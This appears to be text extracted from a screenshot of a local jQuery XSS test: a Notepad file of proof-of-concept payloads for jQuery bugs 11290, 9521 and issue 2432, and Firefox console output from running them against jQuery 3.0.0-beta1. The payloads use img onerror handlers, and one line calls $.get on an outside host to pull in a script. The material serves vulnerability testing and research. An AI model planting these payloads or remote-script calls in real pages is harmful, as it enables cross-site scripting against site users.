 127.0.0.1:8000/index/
test jquery hello world
xss
确定 取消
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "3.0.0-beta1", constructor: jQuery(), length: 0, … }